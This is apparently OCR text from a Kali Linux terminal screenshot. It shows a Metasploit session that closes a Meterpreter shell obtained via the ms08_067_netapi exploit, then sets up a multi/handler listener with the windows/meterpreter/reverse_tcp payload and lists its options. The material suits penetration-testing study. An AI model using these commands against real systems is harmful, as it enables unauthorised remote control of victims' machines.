 Terminal
File Edit View Search Terminal Help
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.2.104 - Meterpreter session 1 closed.  Reason: User exit
msf exploit(ms08_067_netapi) > back
msf> use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
KALI LINUX
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique: seh, thread, process, no
ne
   LHOST                      yes       The listen address
   LPORT     4444             yes       The listen port